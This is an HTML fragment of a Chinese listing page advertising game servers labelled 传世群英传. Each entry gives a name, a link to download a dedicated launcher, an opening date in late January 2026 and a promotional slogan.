<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙神沉默·（三职业）</a></dd><dd class="c2"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属三职业·法道不再沉默·游戏内容强大·一切靠打</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>三职血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">０３公益神武·怀旧金币版</a></dd><dd class="c2"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>七无附件　　纯粹复古感觉　　等级装备全靠打</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">宠物鉴定[重置版]</a></dd><dd class="c2"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典耐玩  拾取鉴定  特色玩法  充值乱爆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>低消费大激情</span></dd><dd class="c7"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">落霞传说(首区)宠物鉴定</a></dd><dd class="c2"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·道士14只狗·自动挂机·宝宝切割·群体技能·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>宠物鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">凤舞血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(永久别墅)(副本挂机)(装备好打)(boss超多)(简单好玩)</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家自编血煞·战士烈火猛·法师火雨狂·道士毒死人·三职平衡·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">亮剑·超变</a></dd><dd class="c2"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·马年推荐　·　激情不断　·　活动不断　·　BOSS不停·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>新开超变</span></dd><dd class="c7"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">恭喜发财·１２１微变</a></dd><dd class="c2"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１２１怀旧微变·经典长久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古</span></dd><dd class="c7"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">好快的刀</a></dd><dd class="c2"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>你见过这么厉害的快刀吗？还不进游戏体验一把？</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家无限刀</span></dd><dd class="c7"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">久游·融合仿盛大（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>天元心法·融合元神·御海新装·三职平衡·独家新版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">神龙蟠龙</a></dd><dd class="c2"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６经典怀旧，71级封顶，人多好玩，良心好服，长久稳定</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">封魔传(极品鉴定)</a></dd><dd class="c2"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家全新三职微变，特色鉴定，玩法新颖，长久稳定，激情耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九黎之影·武侠</a></dd><dd class="c2"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　武侠世界　·　绝世秘籍　·　超强内功　·　称霸武林　·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙吟虎啸·１００％海底仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>老品牌值得信赖·海底融合仿盛大1.983复古特色版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久·稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">星月混沌·激情迷失</a></dd><dd class="c2"><a href="/go.html?u=http://z013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>新服第一天·２０２６自编精品·超级好玩·终极靠打</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">传世霸业 · 老字号海底</a></dd><dd class="c2"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１００%仿盛大·四年老品牌·元宝好爆 · 三职平衡 · 超耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<div class="lst_title">↓ 官方强烈推荐 明天即将开放的游戏 ↓ →套黄精品游戏区域，公平，稳定，长久，玩家务必首选 ←</div><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">好快的刀</a></dd><dd class="c2"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>你见过这么厉害的快刀吗？还不进游戏体验一把？</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家无限刀</span></dd><dd class="c7"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑破苍穹·新服</a></dd><dd class="c2"><a href="/go.html?u=http://s06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>简单粗暴　　上线就是干</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://s06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝尊血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战狂·法怒·道毒·简单耐玩·装备全靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九黎之影·武侠</a></dd><dd class="c2"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　武侠世界　·　绝世秘籍　·　超强内功　·　称霸武林　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">.红爵大极品.</a></dd><dd class="c2"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家0-255极品属性，逆袭一切正常属性，不走寻常路</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家新版微变</span></dd><dd class="c7"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝王微变</a></dd><dd class="c2"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无激情·不兄弟·上线就是干·装备别人爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">麒麟·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色自编·经典血煞·三职平衡·战狂·法怒·道毒·经典·散人逆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大漠孤烟(首区)</a></dd><dd class="c2"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家迷失·千件首爆·自动回收·自动拾取·自动穿戴</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州正道录(专属复古)</a></dd><dd class="c2"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业，双极品系统，装备极品，落星极品，千变万化！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色专属复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">月影血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>狂暴战士·剧毒道士·超快狂龙·简单粗暴·PK超爽</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">New·给力大极品·New</a></dd><dd class="c2"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>史诗之作,好玩轻松,PK打宝激情,简单又暴力,人人可毕业</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色中变</span></dd><dd class="c7"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火英雄(融合元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>首家打造，兄弟快来，这是我玩过各职业都很猛的游戏！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">封魔传(极品鉴定)</a></dd><dd class="c2"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家全新三职微变，特色鉴定，玩法新颖，长久稳定，激情耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怀旧神武2003</a></dd><dd class="c2"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>.             复古０３神武，耐玩金币版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色金币神武</span></dd><dd class="c7"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">金币神武(纯金币第二季)</a></dd><dd class="c2"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003超前玩法，进服超值体验，金币是唯一货币，小极品满地爆！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">霸者神武(全新2003)</a></dd><dd class="c2"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正的2003散人养老玩法，简单易懂，职业平衡，持久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天启黑暗(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正三职业平衡，71满级，简单易懂，持久耐玩，圣天顶级</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">传世霸业 · 老字号海底</a></dd><dd class="c2"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１００%仿盛大·四年老品牌·元宝好爆 · 三职平衡 · 超耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" 